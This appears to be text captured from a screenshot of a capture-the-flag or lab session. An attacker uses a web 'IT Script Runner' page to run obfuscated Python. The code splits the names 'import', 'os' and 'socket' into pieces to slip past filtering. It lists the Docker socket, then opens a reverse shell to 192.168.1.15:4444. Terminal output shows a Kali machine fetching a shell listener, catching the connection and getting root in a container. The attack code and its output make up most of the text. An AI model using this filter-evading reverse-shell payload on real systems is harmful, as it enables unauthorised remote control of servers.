 http://127.0.0.1:5000
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
IT Script Runner (internal use only)
1 print("Podczas grzebania w kontenerze, mozna znalezc co_s ciekawego")
2 print(getattr(getattr(__builtins__,'__imp'+'ort__')('o'+'s'),'pop'+'en')('ls -la /var/run/*.sock; docker ps').read())
3
4 m=getattr(__builtins__,'__imp'+'ort__')
5 o=m('o'+'s'); so=m('so'+'cket'); sp=m('subpro'+'cess')
6 sk=getattr(so,'soc'+'ket')()
7 sk.connect(('192.168.1.15',4444))
8 o.dup2(sk.fileno(),0); o.dup2(sk.fileno(),1); o.dup2(sk.fileno(),2)
9 sp.call(['/bin/sh','-i'])
Uruchom
Podczas grzebania w kontenerze, mozna znalezc co_s ciekawego
srw-rw----. 1 root 994 0 Oct 18 16:28 /var/run/docker.sock
Downloads : python3 —
New Tab Split View
(ferdek) 192.168.1.2 (ferdek) 192.168.1.2 Downloads : python3
(kali㉿kali-THM)-[~/Downloads]
$ cat users.txt
(kali㉿kali-THM)-[~/Downloads]
$ wget https://dl.min.io/aistor/mc/release/linux-amd64/mcli_20260421042649.0.0_am
--2026-10-18 20:54:24-- https://dl.min.io/aistor/mc/release/linux-amd64/mcli_20260
Resolving dl.min.io (dl.min.io)... 178.128.69.202, 138.68.11.125
Connecting to dl.min.io (dl.min.io)|178.128.69.202|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2026-10-18 20:54:25 ERROR 404: Not Found.
(kali㉿kali-THM)-[~/Downloads]
$ wget -q https://raw.githubusercontent.com/brightio/penelope/refs/heads/main/pen
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.1.15
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => 5216d5f33eab 192.168.1.2 Linux-x86_64 👤 root(0) 😍 Sess
[+] ⭐ Agent deployed via /usr/local/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/5216d5f33eab~192.168.1.2-Linux-x86_6
root@5216d5f33eab:/app# id
uid=0(root) gid=0(root) groups=0(root)
root@5216d5f33eab:/app#